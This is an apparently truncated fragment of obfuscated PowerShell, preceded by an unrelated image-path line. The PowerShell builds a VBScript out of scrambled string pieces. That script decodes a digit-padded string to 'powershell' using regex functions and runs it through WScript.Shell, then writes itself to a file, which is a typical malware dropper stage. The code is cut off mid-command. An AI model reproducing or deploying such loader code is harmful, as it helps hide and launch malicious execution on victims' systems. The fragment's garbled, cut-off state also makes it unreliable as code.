 $RkIadVwu+=$xjTmvrFuKEDUWZ+'Dim  ';
$RkIadVwu+='avgUs';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'Function gEGaGH(HNIRh)'
$RkIadVwu+=$xjTmvrFuKEDUWZ+'Set oqWOxO = N';
$RkIadVwu+='ew RegExp';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'oqWOxO.Pattern';
$RkIadVwu+='="([0-9])"';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'oqWOxO.Global =';
$RkIadVwu+=' True';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'ICen = oqWOxO.Replace(H';
$RkIadVwu+='NIRh, "")';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'gEGaGH=ICen'
$RkIadVwu+=$xjTmvrFuKEDUWZ+'End F';
$RkIadVwu+='uncti';
$RkIadVwu+='on';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'Function FDQiHDTMtjIfuIuENJTb(kYFiSa)'
$RkIadVwu+=$xjTmvrFuKEDUWZ+'Set HIzC = New R';
$RkIadVwu+='egExp';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'HI';
$RkIadVwu+='zC';
$RkIadVwu+='.P';
$RkIadVwu+='at';
$RkIadVwu+='te';
$RkIadVwu+='rn';
$RkIadVwu+='="';
$RkIadVwu+='([';
$RkIadVwu+='2-';
$RkIadVwu+='9]';
$RkIadVwu+=')"';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'HIzC.Global';
$RkIadVwu+=' = True';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'sdfwnn = HI';
$RkIadVwu+='zC.Replace(';
$RkIadVwu+='kYFiSa, "")';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'FDQiHDTMtjIfuIuENJTb=sdfwnn'
$RkIadVwu+=$xjTmvrFuKEDUWZ+'End F';
$RkIadVwu+='uncti';
$RkIadVwu+='on';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'Set avgUs = WScript.CreateObject ("WScri';
$RkIadVwu+='pt.Shell")';
$RkIadVwu+=$xjTmvrFuKEDUWZ+'avgUs.CurrentDirectory=gEGaGH("'+$ldkrIR+'")'
$RkIadVwu+=$xjTmvrFuKEDUWZ+'avgUs.run gEGaGH("p62o46w38e46r77s29h7e19l18l7
$RkIadVwu | out-file $mRiDMVGkRsmxDiCggXsF'\'$SDLUpTpGMpqcF'.txt'